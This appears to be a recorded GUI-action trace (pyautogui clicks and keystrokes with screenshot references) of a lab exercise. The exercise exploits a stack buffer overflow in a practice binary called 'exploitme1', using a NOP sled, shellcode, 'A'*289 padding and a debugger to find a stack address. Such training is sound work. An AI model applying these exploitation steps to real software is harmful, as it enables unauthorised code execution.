
pyautogui.write('+')

pyautogui.moveTo(515, 509)

# - Append the copied shellcode from the notes terminal, then "A"*289, to the run command
pyautogui.click(499, 510)

pyautogui.click(719, 327)

pyautogui.write('"')

pyautogui.write('+')

pyautogui.write('"A')

pyautogui.write('"')

pyautogui.write('289')

pyautogui.write("'")

# - Run exploitme1 with the NOP, shellcode and padding argument, hitting a quote syntax error
pyautogui.press('Return')

pyautogui.moveTo(497, 451)

pyautogui.moveTo(497, 453)

# - Rerun the corrected payload, step past strcpy, and page the stack to NOP address 0xbffff430
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('ni')

pyautogui.press('Return')

pyautogui.moveTo(597, 336)
